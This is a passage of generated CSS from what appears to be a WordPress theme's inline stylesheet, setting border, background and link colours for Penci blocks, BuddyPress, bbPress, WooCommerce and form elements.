		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest 